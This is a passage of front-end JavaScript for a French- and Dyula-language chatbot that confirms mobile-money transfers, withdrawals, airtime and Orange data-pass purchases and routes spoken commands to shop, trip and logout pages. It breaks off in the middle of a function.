function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
